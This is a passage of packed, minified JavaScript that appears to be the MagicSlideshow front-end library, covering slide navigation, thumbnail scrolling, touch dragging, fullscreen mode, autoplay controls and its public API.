!1C;";13.4w.1n("z-1x",gZ);13.1q.4J(0)}if(13.1y[0].1Q.1E){13.1q.2C(13.1y[0].1Q.1E);l(13.1y[0].1Q.1E).2H();if(y.1i.3Q&&y.1i.3Q>9){E=3N(13.1y[0].1Q.1E.2X("1m"));H=3N(13.1y[0].1Q.1E.2X("1l"))}if(!7w(E)){13.1Y.80.1m=E}1f{E=1g}if(!7w(H)){13.1Y.80.1m=H}1f{H=1g}13.1y[0].1Q.1E.1V()}if((F=(13.o("1q-2z")+"").54(/^([0-9]+)?\\x?([0-9]+)?(px|%)?$/)||13.1p.l6["1q-2z"].54(/^([0-9]+)?\\x?([0-9]+)?(px|%)?$/))){13.1Y.2z.1l=(13.o("1q-2D")==="3t")?"2n":(H||3P(F[2])||"2n");13.1Y.2z.1m=(13.o("1q-2D")==="3t")?"2n":(E||3P(F[1])||"2n")}if("2n"===13.1Y.2z[13.1Y.3z[0]]){G=13.1Y.2z[13.1Y.3z[0]];13.1Y.2z[13.1Y.3z[0]]=13.1Y.2z[13.1Y.3z[1]];13.1Y.2z[13.1Y.3z[1]]=G}if(9K(13.1Y.2z.1m)&&9K(13.1Y.2z.1l)){13.1Y.2z.cq="px"}if("5o"==13.o("1q-2D")){13.1q.1n(13.1Y.3z[0],13.1Y.2z[13.1Y.3z[0]]+13.1Y.2z.cq).1S({2M:"26",3f:"26"});if(!13.o("1q-92")){13.3H=1o y.5O.eu({4D:"1d-"+13.1Y.4D,"2I":"1d","2I-26":"1d-26","2I-6Z":"1d-6Z"},13.1q);13.3H.2H();13.3H.3u("4v",(17(I){13.7r("4v")}).1j(13));13.3H.3u("5x",(17(I){13.7r("5x")}).1j(13))}}13.3k=y.$1o("2P",{"2I":"1d-1q-1u"}).3C(y.$1o("2P").1R("1d-1q-2V").3C(13.1q));if(13.o("1q-92")){13.3k.1S({1m:"1M%",1l:"1M%","cu-5E":"6q-l5"})}if(13.o("1q-93")){13.5R=y.$1o("2P",{"2I":"1d-1q-93"},{2k:"2Y"}).3C(13.3k).2H()}if("3t"==13.o("1q-2D")){if(13.o("3t-4t")){13.8K=1o y.5O.gY(13.3k,{2T:13.o("3t-4t")});13.3k.2q.1n("3f","3L")}}if(13.7u.2Z){if(l(["1w","2r"]).2l(13.o("1q"))){13.3k.2q.1n(y.1i.3O+"2j","1l "+13.o("2m-5D")+"ms")}}l(13.3k).1J("3M 3n",l(17(K){1b I,J=K.gX();6H(J&&J!==13.3k){if((I=l(J).2e("7q:3h"))){1W}J=J.2q}if(!I){1a}K.1X();if(13.2c!=I.1x){if(13.o("2w")&&13.3F&&!13.3W){13.3W=1h;13.9E()}13.5P&&13.5P();13.4s({2Q:I.1x,1p:{2b:I.1x>13.2c?"4v":"5x"}})}}).1j(13));if("5o"==13.o("1q-2D")){13.3k.2H();if(/%$/.3K(13.3k.2X(13.1Y.3z[1]))){13.1Y.es=1h}13.3k.1V()}13.1u.1R("1d-1q-"+13.1Y.4D+" 1d-1q-"+13.o("1q"))},9C:17(I){1b E,H,G,F;if(13.o("1q-92")||"3t"===13.o("1q-2D")||!I){1a}E=l(["1r","2p"]).2l(I);H=!E;G=0;1L(F=0;F<13.1y.1K;F++){if(!13.1y[F].1Q.1E){5T}G+=l(13.1y[F].1Q.1E).21()[E?"1m":"1l"];G+=(3N(13.1y[F].1Q.1E.2X("7v-"+(E?"1w":"1r")))+3N(13.1y[F].1Q.1E.2X("7v-"+(E?"2r":"2p"))))}},7r:17(R){if(!13.1q||"5o"!=13.o("1q-2D")||!R){1a}1b J={x:0,y:0},L=13.1q.2e("gW"),E="1m"==13.1Y.3z[1]?"1w":"1r",I="1m"==13.1Y.3z[1]?"x":"y",Q=13.3k.2q.21()[13.1Y.3z[1]],N=13.3k.2q.4K(),H=13.3k.21()[13.1Y.3z[1]],P={1w:0,1r:0},F={1m:0,1l:0},T,K,G,O,M,S=[];if(13.b1){13.b1.1X()}1f{13.3k.1S("2j",k+5n.5Q(32)+"gV");if(13.5R){13.5R.1n("2j","6o gV")}}if(l(["1w","2r"]).2l(13.o("1q"))&&13.b0){Q=13.b0}P=13.3k.4K();if("2u"==y.2a(R)){if(R==="4v"){J[I]=1N.4b(P[E]-N[E]-Q,Q-H)}1f{J[I]=1N.6p(P[E]-N[E]+Q,0)}}1f{if("5M"==y.2a(R)){F=R.21();T=R.4K();J[I]=1N.6p(0,1N.4b(Q-H,P[E]+Q/2-T[E]-F[13.1Y.3z[1]]/2))}1f{1a}}if(13.5R&&T&&T[E]){K=13.5R.4K();G=13.5R.21();O={1m:[G.1m,F.1m],1l:[G.1l,F.1l],1w:[K.1w-N.1w,T.1w-P.1w],1r:[K.1r-N.1r,T.1r-P.1r]}}if(y.1i.5S&&"b2"==y.1i.79){if("2u"==y.2a(R)&&J[I]==P[E]-N[E]){P[E]+=0===P[E]-N[E]?30:-30}J[E]=[((H<=Q)?0:(P[E]-N[E])),J[I]];5C J.x;5C J.y;if(!13.b1){13.b1=1o y.et([13.3k].ct(13.5R?[13.5R]:[]),{3D:cs})}S.36(J);if(O){O[E]=[K[E]-P[E],T[E]-P[E]];S.36(O)}13.b1.2y(S);M=J[E][1]}1f{if(O){13.5R.1S({1m:F.1m,1l:F.1l,1r:T.1r-P.1r,1w:T.1w-P.1w,2j:"6o gU 52"})}if("2u"==y.2a(R)&&J[I]==1N.cr(P[E]-N[E])){J[I]+=0===(P[E]-N[E])?30:-30;13.3k.1n("2j","").1n("1F","5B("+J.x+"px, "+J.y+"px, 0)");13.3k.21();J[I]-=0===P[E]-N[E]?30:-30}13.3k.1S({2j:k+5n.5Q(32)+"gU 52",1F:"5B("+J.x+"px, "+J.y+"px, 0)"});M=J[I]}if(M>=0){13.3H&&13.3H.8Z("3V")}1f{13.3H&&13.3H.8Y("3V")}if(M<=Q-H){13.3H&&13.3H.8Z("2W")}1f{13.3H&&13.3H.8Y("2W")}M=1g},cc:17(){1b G;1b F;1b E=(13.72)?13.3G:13.1u;if(13.aQ&&13.1q&&13.o("1q-2D")==="5o"){if(13.1Y.2z.cq==="%"&&13.1Y.3z[0]==="1l"){13.1q.1n(13.1Y.3z[0],13.1u.21().1m*(13.1Y.2z[13.1Y.3z[0]]/1M))}G=13.1q.21();if(13.3H){if(13.3k.21()[13.1Y.3z[1]]<=G[13.1Y.3z[1]]||13.1Y.es){13.3H.2H()}1f{13.3H.1V()}if(13.1Y.3z[1]==="1l"){F=G.1l-13.3H.3V.21().1l-13.3H.2W.21().1l;13.7u.2Z&&(13.b0=F)}}}},gT:17(){1b I,K,M,O,J,P,E,N,L,F,H=9J,G=13.3H?((13.3H.3V.2X("2k")=="78")?1h:1e):1e,Q=17(T){1b S,R=0;1L(S=1.5;S<=90;S+=1.5){R+=(T*1N.gS(S/1N.gR/2))}(O<0)&&(R*=(-1));1a R};J=l(17(S){1b R={x:0,y:0};!13.9I&&(13.9I=13.1q.21());I="4O"==13.1Y.4D?"y":"x";M=13.9I[13.1Y.3z[1]]-13.gC[13.1Y.3z[1]];G&&(M-=(13.3H.3V.21()[13.1Y.3z[1]]+13.3H.2W.21()[13.1Y.3z[1]]));if(S.2g=="51"){(4d==13.1y.6n)&&(13.1y.6n=0);13.3k.1n("2j",k+5n.5Q(32)+"er");P=S[I];L=S.y;N=S.x;F=1e}1f{if("cp"==S.2g){if(F){1a}E=Q(1N.5m(O));13.1y.6n+=E;(13.1y.6n>=0)&&(13.1y.6n=0);(13.1y.6n<=M)&&(13.1y.6n=M);R[I]=13.1y.6n;13.3k.1n("2j",k+5n.5Q(32)+H+"ms  76-74(.0, .0, .0, 1)").1n("1F","5B("+R.x+"px, "+R.y+"px, 91)");O=0}1f{if(F){1a}if("4Z"==13.1Y.4D&&1N.5m(S.x-N)>1N.5m(S.y-L)||"4O"==13.1Y.4D&&1N.5m(S.x-N)<1N.5m(S.y-L)){S.6G();O=S[I]-P;13.1y.6n+=O;R[I]=13.1y.6n;13.3k.1n("1F","5B("+R.x+"px, "+R.y+"px, 91)");if(13.1y.6n>=0){13.3H.8Z("3V")}1f{13.3H.8Y("3V")}if(13.1y.6n<=M){13.3H.8Z("2W")}1f{13.3H.8Y("2W")}}1f{F=1h}}P=S[I]}}).1j(13);13.3k.1J("3v",J)},gQ:17(){13.73=y.$1o("2O").1R("1d-2O 1d-2O-1I 1d-2O-1I-ea").1J("3M 3n",l(17(F){1b E;if(3==F.71()){1a 1h}F.1X();if(y.1i.4g){13.3r.2R("1d-1V");13.3r.21();13.3r.1R("1d-1V")}if(13.72){if(E=13.3G.2e("1I:ei:1z:6Y")){y.7t.29("6Y",E);13.3G.38("1I:ei:1z:6Y")}13.aM()}1f{13.c4()}1a 1e}).1j(13));13.73.2C(y.$1o("8X",{"2I":"1d-2O-5M"}))},eb:17(){13.5P&&13.5P();if(13.5w&&!13.9H){if(13.8W>-1){13.aZ(13.8W)}13.5w=1e;13.co=1e;13.9H=1e}13.2m.1X()},c4:17(){13.eb();13.ch=1h;1b H=l(1s).21(),G=l(1t).aY(),F=l(1s).gP(),E=1t.4Y!==1t.1t;13.8T=13.1u.21();13.8S=13.1u.eh();13.1y.1D(l(17(I){I.cn()}).1j(13));if(!13.3G){13.3G=y.$1o("2P",{},{3e:"3m",3f:"26",2k:"2Y",gO:l4,"4O-8b":"l3",1Z:0.3}).1R("1d-1I 1d-"+13.o("4D"));if(13.8V.ep("1d-gN-gM")){13.3G.1R("1d-gN-gM")}if(13.1q){13.3G.1R("1d-1q-"+13.1Y.4D).1R("1d-1q-"+13.o("1q"))}if(!y.1i.4g){13.3G.1R("1d-cm")}}13.3G.2C(13.7s);13.3G.3C(1s.4W);13.3G.1V();if(x.1i.5A.6m){13.3G.4J("")}x.1i.6m.eo(13.3G,{en:13.ej.1j(13),em:13.ec.1j(13),aX:17(){if(!13.ek){13.ek=1o y.5z(13.3G,{3D:gK,2j:y.5z.8a.ee,ci:(17(){13.3G.1S({1m:13.8T.1m,1l:13.8T.1l,1r:13.8S.1r,1w:13.8S.1w})}).1j(13),8U:(17(){13.ej(1h)}).1j(13)})}13.ek.2y({1m:[13.8T.1m,H.1m],1l:[13.8T.1l,H.1l],1r:[13.8S.1r,0+G.y],1w:[13.8S.1w,0+G.x],1Z:[0.3,1]})}.1j(13)})},ej:17(I){1b H,E=1t.4Y!==1t.1t,F=1g,G=13.1y[13.2c];if(I&&!13.72&&!E){13.3G.1S({2k:"4x",1r:0,2p:0,1w:0,2r:0,1m:"2n",1l:"2n"})}13.72=1h;13.73&&13.73.2R("1d-2O-1I-ea").1R("1d-2O-1I-gJ");if(I&&!y.1i.4g){H=17(J){if(J.aT==27){y.7t.29("6Y",H);13.aM()}}.6F(13);13.3G.3l("1I:ei:1z:6Y",H);y.7t.1J("6Y",H);13.eg=1o y.aW("l2 l1 l0 9G kZ kY-kX",kW,13.4w,"1d-aV")}13.1y.1D(l(17(J){J.cl()}).1j(13));13.3G.1n("4N",""),13.e9();13.6i();13.o("e3")({5l:13.id})},aM:17(){13.ch=1e;1b F=13.3G.21(),E=13.3G.eh();13.2m.1X();13.1y.1D(l(17(G){G.ck()}).1j(13));13.eg&&13.eg.2H(0);if(x.1i.6m.cj&&x.1i.6m.ef()){x.1i.6m.gL();if(13.1q){13.7r(13.1y[13.2c].1Q)}}1f{13.73&&13.73.2H();if(!13.ed){13.ed=1o y.5z(13.3G,{3D:gK,2j:y.5z.8a.ee,ci:(17(){13.3G.1S({2k:"2Y",1m:F.1m,1l:F.1l,1r:E.1r,1w:E.1w}).3C(1s.4W)}).1j(13),8U:(17(){13.1q&&13.1q.1V();13.ec(1h)}).1j(13)})}13.ed.2y({1m:[F.1m,13.8T.1m],1l:[F.1l,13.8T.1l],1r:[0+E.1r,13.8S.1r],1w:[0+E.1w,13.8S.1w],1Z:[1,0.5]})}},ec:17(G){if(!13.3G){1a}1b E=1g,F=13.1y[13.2c];13.eb();13.ch=1e;13.72=1e;13.1u.2C(13.7s);13.3G.2H();13.73&&13.73.2R("1d-2O-1I-gJ").1R("1d-2O-1I-ea").1V();13.1y.1D(l(17(H){H.cg()}).1j(13));13.e9();13.aQ&&13.9C(13.o("1q"));13.6i();13.o("e2")({5l:13.id})},e9:17(){if(13.1Y.aU){if(13.72){13.1q.4J(1);13.1q.1n("2M","3L")}1f{13.1q.4J(0);13.1q.1n("2M","26")}}},2N:17(){13.2J("4u",1h);13.3W=1e;13.5P&&13.5P();13.4s({2Q:"4v"})},2w:17(){13.2J("4u",1e);13.3W=1h;13.o("aP")({5l:13.id});13.3F&&13.3F.2w()},1X:17(){13.e8&&5y(13.e8);13.e8=1e;13.2m&&13.2m.1X();13.gI&&13.gI.1X();13.kV=1e},2W:17(){13.4s({2Q:"4v"})},c6:17(){13.4s({2Q:"5x"})},c5:17(E){!13.6l&&(13.6l=13.1y.1K);E-=1;if(E>=0&&E<13.6l){13.4s(E)}},gH:17(){1b E=13.4a.2g?"1d-2g-2w":"1d-2g-2N";13.4a.2N=l(17(){if(!13.4a.2g){13.4a.2g=1h;13.4a.2O.2R("1d-2g-2N").1R("1d-2g-2w")}}).1j(13);13.4a.2w=l(17(){if(13.4a.2g){13.4a.2g=1e;13.4a.2O.2R("1d-2g-2w").1R("1d-2g-2N")}}).1j(13);13.4a.9F=l(17(F){F.1X();if(13.4a.2g){13.3W=1h;13.4a.2w();13.o("aP")({5l:13.id});13.2J("4u",1e);13.3F&&13.3F.2w();13.1y.1D(l(17(G){G.9D(1e)}).1j(13))}1f{13.3W=1e;!13.o("4u")&&13.2J("4u",1h);13.4a.2N();13.88()}13.4a.2O.cf()}).1j(13);13.4a.2O=y.$1o("2O").1R("1d-2O 1d-2O-2N "+E).1J("8R 8Q kU 8P",17(F){F.8O()}).1J("6k",l(17(F){if(3==F.71()||2==F.71()){1a 1h}13.4a.9F(F);if(y.1i.4g){13.3r.2R("1d-1V");13.3r.21();13.3r.1R("1d-1V")}}).1j(13));l(1s).1J("6Y",l(17(F){if(13.o("e7")){if(32===F.aT&&13.4X){F.1X();13.4a.9F(F)}}}).1j(13))},gG:17(){1b E=13.o("4u");if(y.1i.4g){E=1e}13.3F=1o y.5O.gF({8N:13.o("1G-3D"),6j:10,8M:13.o("1V-aS"),aR:E,cd:"1d-26",gE:"1d-6Z"},13.4w);13.3F.3u("8L",l(17(){1b F;1b G;F=l(17(){G=1N.89(0,13.1y.1K-1);if(G==13.1y.2c){1a F()}1f{1a G}}).1j(13);13.4s({2Q:(13.o("gD")?F():"4v")},1h)}).1j(13))},88:17(E){if(!13.3W&&13.o("4u")){13.4a.2N();(!E&&13.81)&&13.o("cb")({5l:13.id});13.3F&&13.3F.2y();13.1y.1D(l(17(F){F.9D(1h)}).1j(13))}},9E:17(E){if(13.3W&&13.o("2w")){13.4a.2w();13.o("aP")({5l:13.id});if(13.3F){if(E){13.3F.1X()}1f{13.3F.2w()}}13.1y.1D(l(17(F){F.9D(1e)}).1j(13))}},6i:17(){1b F=13.1u.21(),G=13.2c>=0?13.2c:0,E;13.3F&&13.3F.1X();if(13.o("1q")){13.gC=13.3k.21()}13.aQ&&13.9C(13.o("1q"));13.cc();if(13.1q&&13.1q.2X("3e")!="2G"&&13.2c>-1){13.1y[13.2c].1Q&&13.7r(13.1y[13.2c].1Q.1E)}13.e6(F.1m);if(13.3F&&!13.5w){13.3W=1e;13.88()}if(13.o("3t-4t")){13.8K.6i()}13.1y.1D(l(17(H){H.6i()}).1j(13))},1J:17(E,F){if(!l(["cb","aP","e5","e4","e3","e2","ca","aO"]).2l(E)){1a}13.2J(E,F)},6X:17(){13.2w();1b G=0,F=13.e1.1K,E;13.1X();13.3r.29("gB");13.3r.29("gA");13.3r.2R("1d-1V");if(13.3G){13.3G.6E();13.3G=1g}l(1s).29("6Y",13.e0);l(1t).29("dZ",13.dY);if(13.3F){13.3F.3q();13.3F=1g}13.1y.1D(17(H){H.6X()});l(13.c8).1D(17(H){if(H.2q){l(H).3q()}});y.$A(13.1u.87).1D(17(H){l(H).6E()});13.1u.1S({1m:"",1l:"",2k:"",3e:"",2M:"",2j:""});if(/1d/.3K(13.id)){13.1u.85("id")}l(13.1u).c9().2R().1R(13.gz);l(13.1u).1S({5N:""});13.1u.38("7q");l(13.c8).1D(17(H){l(H).3C(13.1u)},13);1L(;G<F;G++){l("dX-80-c7-"+13.id).3q()}1a}};y.1H(q.2f,y.83);17 w(F){1b E=1g;if(F 4C q){E=F}1f{if("5M"==y.2a(l(F))){E=l(F).2e("7q")}}1a E}17 i(F){1b E=1h;if("dW"in F){E=F.dW}1a E}17 C(F){1b E=w(F);if(!E){1a}1a{2N:E.2N.1j(E),2w:E.2w.1j(E),2W:E.2W.1j(E),3V:E.c6.1j(E),4s:l(17(G){13.c5(G)}).1j(E),gw:l(17(){1a 13.81}).1j(E),gv:E.c4.1j(E),9B:E.aM.1j(E),gu:l(17(){1a 13.2c}).1j(E),kT:l(17(H,G){13.1J(H,G)}).1j(E)}}1b A=[],r={5L:"dV.2.12",dU:1e,1p:{},gy:{},kS:{},2y:17(K,J){1b I,G,F,H=y.1H({},[r.1p,1t.kR||{}]),E=y.1H({},[r.gy,1t.kQ||{}]);if(y.1i.aN&&y.1i.4g){H=y.1H(H,1t.kP||{});E=y.1H(E,1t.kO||{})}if(2E[0]){F=w(K);if(!F){I=y.1H({},[H,E[K.id||K]||{}]);if(J&&i(I)||!J){A.36(1o q(l(K),I))}}}1f{y.$A(1s.gx("8J")).1D(l(17(L){1a r.2y(L,J)}).1j(13))}},1X:17(I){1b F,G,E,H=[];if(2E.1K){F=w(I);if(F){1L(G=0,E=A.1K;G<E;G++){if(A[G].$5K!=F.$5K){H.36(A[G])}1f{A[G].6X()}}A=H}}1f{1a A=l(A).4N(17(J){1a J.6X()})}},kN:17(E){if(E){r.1X(l(E));r.2y(l(E),1h)}1f{r.1X();r.2y()}},2N:17(F){1b E;if(F){E=w(F);if(E){E.2N()}}1f{l(A).1D(17(G){G.2N()})}},2w:17(F){1b E;if(F){E=w(F);if(E){E.2w()}}1f{l(A).1D(17(G){G.2w()})}},2W:17(F){1b E;if(F){E=w(F);if(E){E.2W()}}1f{l(A).1D(17(G){G.2W()})}},3V:17(F){1b E;if(F){E=w(F);if(E){E.c6()}}1f{l(A).1D(17(G){G.c6()})}},4s:17(G,F){1b E;if(!F){1a}if(G){E=w(G);if(E){E.c5(F)}}1f{l(A).1D(17(H){H.c5(F)})}},gw:17(G){1b F,E=1e;if(G){F=w(G);if(F){E=F.81}}1a E},gv:17(F){1b E;if(F){E=w(F);if(E){E.c4()}}},9B:17(F){1b E;if(F){E=w(F);if(E){E.aM()}}},gu:17(G){1b F=-1,E;if(G){E=w(G);if(E){F=E.2c}}1a F},kM:17(E){1a C(E)}};l(1s).1J("aL",17(){e();u=y.$1o("2P",{"2I":"4r-26-2V"}).2C(y.$1o("2P",{},{3e:"2G",2M:"26"}).aK(v())).2C(y.$1o("2P",{},{3e:"2G",2M:"26"}).2C(1s.dT(p())));if(!l("gs")){1b E=y.$1o("2D",{id:"gs",1k:"49/80"}).3C((1s.gr||1s.4W),"1r");E.c3=n}r.2y(4d,1h)});1a r})();',62,1763,'|||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||||this||||function|||return|var|img|mss|false|else|null|true|browser|jBind|type|height|width|jSetCssProp|new|options|selectors|top|document|window|container|els|left|index|items|event|Event|Custom|important|jEach|node|transform|slide|extend|fullscreen|jAddEvent|length|for|100|Math|Effects|src|selector|jAddClass|jSetCss|default|case|show|break|stop|selectorsSettings|opacity||jGetSize|||handler||hidden|||jRemoveEvent|jTypeOf|direction|last||jFetch|prototype|state|video|count|transition|position|contains|effect|auto||bottom|parentNode|right|main|pinch|string|onlyImg|pause|load|start|size|kenburns|jCallEvent|append|style|arguments|call|none|hide|class|set|replace|deg|visibility|play|button|div|target|jRemoveClass|ready|side|getAttribute|wrapper|next|jGetCss|absolute|flag||||out|animationBlocks||push||jDel||srcset|webkit|end||display|overflow|html|item|CaptionEffects|translate|selectorsContainer|jStore|block|btnclick|setAttribute|Blank|jRemove|arrowsWrapper|apply|bullets|bindEvent|touchdrag|name|el2|el1|sides|Array|pointerType|jAppendTo|duration|cubicBezier|autoPlay|fullScreenBox|selectorsArrows|loaded|boolean|test|visible|tap|parseInt|cssPrefix|parseFloat|ieMode|fade|progress|enum|parSize|prev|pause_|timeStamp|data|number|move|jDelay||inherit|||||mousedrag|text|playPauseButton|max|transitionend|undefined|try|stylesBefore|mobile|count_|box|border|_options|caption|error|catch|backface|scale|rotateX|magic|jump|preview|autoplay|forward|slidesNode|fixed|stylesAfter|Element|defined|listeners|instanceof|orientation|slidesWrapperNode|init|oneOf|From|handle|jSetOpacity|jGetPosition|slider|touch|filter|vertical|origin|zoom|order|Class|0deg|engine|Doc|body|isFullscreen|parent|horizontal||dragstart|ease||match||split|arrows||active|tagName|random|super|hasOwnProperty|inDoc|array|stylesReset|rotateY|removeblock_|blockTr|J_EUID|slideShowId|abs|String|thumbnails|youtube|onerror|pointerId|pageY|pageX|clientY|clientX|movement|backward|clearTimeout|FX|features|translate3d|delete|speed|content|onload|jCamelize|minimum|cloneNext|dblbtnclick|J_UUID|version|element|padding|Modules|recoveryPositionAfterDrag|fromCharCode|eyeTracker|gecko|continue|nextIndex|base|finish|oncomplete|blocks|1000||||toLowerCase|jTrim|cloneNode|flex|translateZ||nextImgArray|timer|label|interval|J_TYPE|styles|pushToEvents|touchend|dbltap|onResize|step|click|itemsCount|fullScreen|movePointThumbnails|all|min|space|reverse|loop|uuid|constructor|proportion|callback|chrome|prepare_|imgArray|orders|schema|pointerup|changedTouches|kill|jBindAsEvent|stopDefaults|while|preload|previewNode|throw|nodeType|now|originNode|playerStateChange|switch|useMap|requestAnimationFrame|trident|onTouchEnd|getDoc|documentElement|domPrefix|dispose|keydown|disabled||getButton|isFullScreen|btnFullscreen|bezier||cubic||relative|platform|setTimeout|sizing|lastIndex|bulletsTooltip|baseWidth|perspective|timeout|_cleanup|_unbind|_timer|_handlers|180|cloneFace|messageBox|pow|dragged|slideshow|scrollSelectors|flexContainer|doc|changeHeight|margin|isNaN|inline|cssHeight|200|easing|https|createElement|floor|className|bgjk|vimeo|myEvent|player|moving|isOutEffect|phase|defParentDiv|shift|found|not|MagicJS|something_|mouseup|mousescroll|add|variables|onTouchStart|identifier|detach|indexOf|css|slideshowReady||customEvents||removeAttribute||childNodes|startAutoPlay|rand|Transition|align|mouseover|cssWidth|fay|location|dashize|normalizeCSS|whoseEvent|events|join|mjs|shown|firstChild|outside|center|preserve|onabort|isPaused|offsetHeight|currentMargin|clone|clip|rotate|arr|uaName|pos|currentTime|jGetPageXY|onTouchMove|pointermove|targetTouches|getPrimaryTouch|isQueueStopped|MSPOINTER_TYPE_TOUCH|MagicSlideshow|bulletPreview|stopTimer|showModule|time|stopDistribution|mousedown|pointerdown|touchstart|boxBoundaries|boxSize|onComplete|originalNode|prevLast|span|enable|disable||0px|fill|eye|||mouseout|insertBefore|||imgSize|bars3d|cube|blinds3d|flip|errorBlock|toUpperCase|dataWidth|timerIsEnded|insideOpacity|title|animation|visHid|abort|readyState|complete|effMove|inSide|rect|sizeClip|_event_prefix_|render|cache|pinchstart|has|touchmove|navigator|exitFullscreen|calcThumbWrapSize|setAutoplay|stopAutoPlay|action|to|slideEffectMoveing|selectorsSize|300|isFinite|touchStart|indoc|countThumb|object|ImageLoader|apiReady|before|Zaablav|Coigm|loading|parse|blockReady|standard|centering|notLoaded|vimeoPost|value|isActive|1000px|transformStyle|naturalWidth|_bind|_render|Fade|from|||||||||||||||||actionIndex|blocks1|tooltip||continuous|alternate|easeFn|cycles|activepoints|slice|onClick|centerPoint|isPrimaryTouch|stopQueue|timedout|tm|threshold|onready|TouchEvent|isPrimary|changeContent|domready|exitFullScreen|touchScreen|onAfterSlideChange|onPause|readyCalc_|showLable|loader|keyCode|displayFlag|message|Message|fallback|jGetScroll|changeActiveItem|nextSelectorsSize|selectorsMoveFX|android|currentIndex|jumpAnimationBlock|mousemove|startSlide|jGetStyles|customHeight|diffusion|getElementsByTagName||com|temporary||Options||mac|nextItem|blank|change||up|fullsize|addImgToCacheBox|findSrcset|typeEvent||isAnimationBlock|onPlayerReady|videoId|addEventListener|expanded|startKenburns|createEffetWithMainImage|recoveryKenburns|delay|arrow|1px|moz|select|after|countEvents|propertyName|zoomIn|opacityFrom|containerPosition|elementPosition|containerSize|jRemoveClasses_|step_|wrapperPos|motherNucleus|_events|_event_del_|nativeEvents|AA|dblclick|parseCubicBezier|points|getPrimaryTouchId|_EVENTS_|storage|opera|toString|innerHTML|enterFullScreen|publicJump|previous|reset|originalNodes|jClearEvents|onBeforeSlideChange|onPlay|reflowSelectors|classHidden||blur|afterExitFullScreen|enteringFullScreen|onStart|capable|beforeExitFullScreen|afterEnterFullScreen|desktop|beforeEnterFullScreen|captionMovement|dragend|units|round|500|concat|justify|wrapperPoint|touchEnd|activate|responsive|3000|done|endSlideEffect|startSlideEffect|endAnimationBlockEffect|startAnimationBlockEffect|hover|IMG|fit|fromJSON|selectorsStyle|insideOptions|removeChild|get|ayk|itemIndex|dissolve|down|fullscreenFlag|endEffect|empty|image|quickReplacement|stateChange|initAnimationBlock|setOptions|10000|nocookie|rwd|byTag|isMoving|imgLoad|line|user|destroy|isReady|r_end|eff|opacityTo|prepareForSafari_|ios|linear|motherNucleusSize|motherNucleusPos|imgContainer|changeLine|clearInterval|_event_add_|exists|typeof|hideTimer||pStyles_arr|pStyles|loopBind|forceAnimation|cancelAnimationFrame|xhr|status|XMLHttpRequest|onprogress|win|eventType|setVariables|started|forEach|sqrt|btnclickEvent|handleMouseUp|callee|createEvent|relatedTarget|scrollTop|scrollLeft|getStorage|implement|Opacity|charAt|uaVersion|svg|url|compatMode|createTextNode|mssMagicSlideshowYoutubeApiReady|v3|autostart|magicslideshow|resizeCallback|resize|keyboardCallback|cachedCSS|onExitFullscreen|onEnterFullscreen|onVideoPause|onVideoPlay|saveProportions|keyboard|auto_|showSelectors|enter|prepareToFullScreen|onExitFullScreen|fullScreenExitFX|cubicOut|enabled|leaveFSMessage|jGetRect|pseudo|onEnteredFullScreen|fullScreenFX||onExit|onEnter|request|jHasClass||0ms|customSettings|PFX|ArrowsPair|cssText|stopEffect|prevIndex|matrix|onReady|loadSlide|slideEffect|typeEffect|autoPlayPause|imgCacheBox|appendChild|lastHeight|links|fromString|onYouTubeIframeAPIReady|www|with|addCSS|create|Object|Pltm|mgctlbx|coigm|10px|VIDEO|insideNode|isLoading|startEffect|prepareItem|countLoadedBlocks|imageType|thumbnail|defaultOptions|600|timeupdate|loadstart|loadeddata|ended|paused|initPlayer|JSON|recoverySize|fontSize|font|usemap|showCaption|kenburnsSpeed|outDelay|styleOpacity|dataHeight|controls|transparent|column|row||background|jDefer|replaceSpeed|tl|Bottom|Right|Top|Left|getDistance|elementSize|dur_|edge|startPoint|ieEff|parentSize|nodeSize|imgWrapperSpeed|conteinerSpeed|changeLabel|playing|progressLine|addEvent_|clones|master|isclone|jSetOpacity_|jCopyEvents|cloneEvents|maximum|hideFX|ifndef|Tooltip|styles_arr|el_arr|cubicBezierAtTime|05|calc|cycle|stopAnimation|startTime|loadedBytes|deltaMode|deltaX|deltaY|startSpace|splice|ignore|handleMouseDown|onclick|caller|priority|getTarget|getElementsByClassName|HTMLElement|Alpha|cssDomPrefix|errorEventName|changeEventName|presto|opr|canvas|cssFilters|Function|J_EXT|Date|head|MagicSlideshow_core_styles||getActiveSlide|enterFullscreen|running|byClass|extraOptions|originalClasses|animationstart|animationend|wrapSelSize|shuffle|classDisabled|AutoPlay|initAutoPlay|initPlayPauseButton|replaceEffect|exit|400|cancel|bar|control|zIndex|jGetFullSize|setupFullScreen|PI|cos|initDragOnSelectors|500ms|0s|settings|getOriginalTarget|BulletPreview|150|setupSelectors|drag|ts|initDragOnSlider|selectstart|initDone|initEffect|hideBlocks|EndEffect|StartEffect|getIndex|prepareBeforeEffect|slideIndex|videoState|videoStateChange|addToCacheBox|onSelectorLoad|selectorType|addSelector|subscribeToEvents|loadOptions|script|mssMagicSlideshowYoutubeApiScriptAdded|checkYoutubeVideo|addSelectors|recalc|captionEffect|buttons|coigmzaablav|yyy|kh3|d_|getHashCode|charCodeAt|unknown|figcaption|figure|_endEffect|_startEffect|extraHide|checkPlayPause|youtubeApiReady|thumb|getSelector|checkCaptionBlock|onImgError|onImgLoad|createNewBlock|checkImg|scroll|pauseVideo|playVideo|unstarted|onPlayerStateChange|YT|youtubeParams|allowfullscreen|addEventsVimeo|addEventsVideo|vimeoParams|calcProportion|port|encodeURIComponent|map|coords|shape|area|mapExpand|KAR|setKenburns|getJSON|Move|replaceChild|rel|parseVideo|||||itemType|onLoadImg|offset|alpha|color|contain||||shrink|50px|pointer|iframe|ltr|stretch|Image|origItem|naturalHeight|static|kenburnsFX|replaceFX|timingFunction|one|_prepareReplace|k_stopTransition|k_calcScaleAndPosition|_prepareKenburns|_parseOptions|prepare|calcPosition|calcOpacity|Offset|360|clearStyles|X2|Y2|X1|Y1|005deg|rotateZ|defTrans_|containerPos|getContainerPosition|containerSide|imgContainerWrapper|setInterval|createLabel|unbindEvent|DOMContentLoaded|mousewheel|parseSchema|Number|jToBool|setMessage|999|bounceIn|elasticIn|easeOutBack|easeInBack|easeOutCubic|easeInCubic|easeOutQuad|easeInQuad|easeOutExpo|easeInExpo|easeOutSine|easeInSine|175|045|165|03|355|onAfterRender|onBeforeRender|finishTime|fps|onreadystatechange|loadBlob|xhr2|referrerPolicy|304|onxhrerror|progressiveLoad|isMouse|wheelDeltaX|wheelDeltaY|wheelDelta|detail|clear|mouse|dragmove|handleMouseMove|wrap|dispatchEvent|euid|isTouchEvent|getRelated|getClientXY|whic